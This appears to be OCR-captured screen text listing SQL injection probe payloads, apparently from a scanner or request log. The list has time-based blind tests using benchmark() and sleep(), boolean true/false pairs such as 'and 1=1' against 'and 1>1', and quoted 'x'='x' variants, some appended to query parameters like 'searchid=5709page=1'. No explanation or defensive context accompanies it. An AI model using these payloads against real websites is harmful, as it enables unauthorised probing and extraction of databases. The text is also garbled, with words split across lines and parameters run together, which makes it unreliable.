
data:text/plain,
and benchmark(2999999,md5(now())) and 1&&sL
EEp(3)&&1
data:text/plain,
2121121121212.12121121121212.1
data:text/plain,
2121121121212.1 and 1=1
data:text/plain,
2121121121212.1 and 1>1
data:text/plain,
2121121121212.1 and x=x
data:text/plain,
2121121121212.1 and x=y
data:text/plain,
2121121121212.1" and "x"="x
data:text/plain,
2121121121212.1" and "x"="y
data:text/plain,
&&benchmark(2999999,md5(now()))&&1A=0
data:text/plain,
and x=y and 1=1material=brand=searchid=5709pa
ge=10=A
data:text/plain,
and x=y and 1=1material=brand=searchid=5709pa
ge=1"
data:text/plain,
and x=y and 1=1material=brand=searchid=5709pa
ge=1
data:text/plain,
and x=y and 1=1material=brand=searchid=5709pa
ge=1 and 1=1